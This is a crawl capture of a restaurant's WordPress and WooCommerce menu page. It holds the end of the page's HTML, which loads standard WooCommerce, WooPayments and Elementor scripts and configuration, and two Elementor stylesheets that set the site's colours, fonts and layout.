var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mariositaliancuisine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.6" id="oceanwp-woo-quick-view-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=4.0.6" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.6" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.0.7.4" id="master-addons-plugins-js"></script>
<script id="master-addons-scripts-js-extra">
var jltma_scripts = {"plugin_url":"https:\/\/mariositaliancuisine.com\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/mariositaliancuisine.com\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
var jltma_scripts = {"plugin_url":"https:\/\/mariositaliancuisine.com\/wp-content\/plugins\/master-addons","ajaxurl":"https:\/\/mariositaliancuisine.com\/wp-admin\/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/master-addons/assets/js/master-addons-scripts.js?ver=2.0.7.4" id="master-addons-scripts-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woo-exfood/js/minmax-quantity.js?ver=1.0" id="exwf-minmax-quantity-js"></script>
<script src="https://mariositaliancuisine.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://mariositaliancuisine.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmariositaliancuisine.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%26elementor_page_id%3D2976%22%2C%22createSetupIntentNonce%22%3A%22e940951a2b%22%2C%22initWooPayNonce%22%3A%229bd47a81b9%22%2C%22saveUPEAppearanceNonce%22%3A%2262682b08f9%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Rzbx%5E%24SRq12WT%24kYb16g3exbenr4f_t_cb9d4e9504e1caba1eb495762961d8%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartEceEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22a36c80c25c%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.0.0%22%2C%22woopaySignatureNonce%22%3A%2232b2d32908%22%2C%22woopaySessionNonce%22%3A%223690a9748f%22%2C%22woopayMerchantId%22%3Afalse%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmariositaliancuisine.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%5B%5D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmariositaliancuisine.com%5C%2Fmy-account-2%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmariositaliancuisine.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fmariositaliancuisine.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmariositaliancuisine.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.0.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.0" id="elementor-webpack-runtime-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.0" id="elementor-frontend-modules-js"></script>
<script src="https://mariositaliancuisine.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mariositaliancuisine.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mariositaliancuisine.com\/wp-admin\/admin-ajax.php","nonce":"f13278f7b1","urls":{"assets":"https:\/\/mariositaliancuisine.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mariositaliancuisine.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mariositaliancuisine.com\/cart-2\/","checkout_page_url":"https:\/\/mariositaliancuisine.com\/checkout\/","fragments_nonce":"9b311beada"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mariositaliancuisine.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.5" id="elementor-pro-frontend-js"></script>
<script src="https://mariositaliancuisine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mariositaliancuisine.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mariositaliancuisine.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/mariositaliancuisine.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f37533baf1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2976,"title":"VEAL%20PARMIGIANA%20-%20Mario%27s%20Italian%20Restaurant","excerpt":"Spectacular breaded veal, mozzarella cheese &amp; marinara sauce","featuredImage":false}};
</script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.0" id="elementor-frontend-js"></script>
<script src="https://mariositaliancuisine.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.5" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 00:21:23 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mariositaliancuisine.com/wp-content/uploads/elementor/css/post-11.css?ver=1742229312
body_size: 352
content:
.elementor-kit-11{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#9C9C9C;font-family:"Poppins", Sans-serif;font-size:1em;font-weight:normal;text-transform:none;font-style:normal;line-height:1.5em;letter-spacing:0px;}.elementor-kit-11 button:hover,.elementor-kit-11 button:focus,.elementor-kit-11 input[type="button"]:hover,.elementor-kit-11 input[type="button"]:focus,.elementor-kit-11 input[type="submit"]:hover,.elementor-kit-11 input[type="submit"]:focus,.elementor-kit-11 .elementor-button:hover,.elementor-kit-11 .elementor-button:focus{background-color:#C5A572;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-kit-11 p{margin-bottom:19px;}.elementor-kit-11 a{color:#C5A572;font-size:1em;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0px;}.elementor-kit-11 a:hover{color:#C5A572;text-decoration:none;line-height:25px;letter-spacing:0px;}.elementor-kit-11 h1{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:3.2em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-11 h2{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2.8em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-11 h3{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2.4em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-11 h4{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:2em;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-11 h5{color:#000000;font-family:"Yeseva One", Sans-serif;font-size:1.4em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-11 h6{color:#C5A572;font-family:"Italianno", Sans-serif;font-size:1.9em;font-weight:normal;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:2.4em;letter-spacing:0px;}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{font-family:"Poppins", Sans-serif;font-size:1.1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:0px;color:#C5A572;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-11 label{color:#9C9C9C;font-family:"Poppins", Sans-serif;font-size:1.1em;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-kit-11 input:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea,.elementor-kit-11 .elementor-field-textual{font-family:"Poppins", Sans-serif;font-size:1em;color:#1C1C1C;background-color:#CECECE;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-11 h1{font-size:3em;}.elementor-kit-11 h2{font-size:2.6em;}.elementor-kit-11 h3{font-size:2.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-11 h1{font-size:2.8em;}.elementor-kit-11 h2{font-size:2.4em;}.elementor-kit-11 h3{font-size:2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mariositaliancuisine.com/wp-content/uploads/elementor/css/post-17.css?ver=1742229312
body_size: 1315
content:
.elementor-17 .elementor-element.elementor-element-5469b31c{z-index:10;}.elementor-17 .elementor-element.elementor-element-4cb74765 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-30367c48:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-30367c48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-17 .elementor-element.elementor-element-30367c48{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 40px 12px 40px;}.elementor-17 .elementor-element.elementor-element-30367c48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-3fcdc57e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-3fcdc57e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-3fcdc57e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-1f969ce5{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-icon{padding-right:10px;}.elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-17 .elementor-element.elementor-element-1f969ce5 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-3d296c9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-3d296c9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-3d296c9c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-59802970 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-59802970 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-17 .elementor-element.elementor-element-59802970 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-17 .elementor-element.elementor-element-59802970 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-17 .elementor-element.elementor-element-59802970 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-17 .elementor-element.elementor-element-59802970 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-59802970 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-17 .elementor-element.elementor-element-59802970 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-59802970 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-59802970 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#d3b574;}.elementor-17 .elementor-element.elementor-element-59802970 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#d3b574;}.elementor-17 .elementor-element.elementor-element-59802970{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-59802970 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-4d8a69cb:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-4d8a69cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C1C1C;}.elementor-17 .elementor-element.elementor-element-4d8a69cb > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-4d8a69cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;padding:0px 40px 0px 40px;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-6c932331.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-6c932331.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-6c932331 > .elementor-element-populated{margin:0px 0px -106px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-7878b170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-7878b170 .elementor-heading-title{font-family:"Yeseva One", Sans-serif;font-size:2.2em;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-711d3506.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-711d3506.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-711d3506.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17 .elementor-element.elementor-element-711d3506 > .elementor-element-populated{margin:0px 0px -106px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4{width:auto;max-width:auto;--nav-menu-icon-size:25px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);border-width:0px;border-radius:0px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:0.95em;font-weight:500;letter-spacing:1px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--main .elementor-item{color:#CECECE;fill:#CECECE;padding-top:40px;padding-bottom:40px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-framed .elementor-item:before,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-underline .elementor-item:after,
					 .elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-overline .elementor-item:before,
					 .elementor-17 .elementor-element.elementor-element-2f96e0d4 .e--pointer-double-line .elementor-item:before,
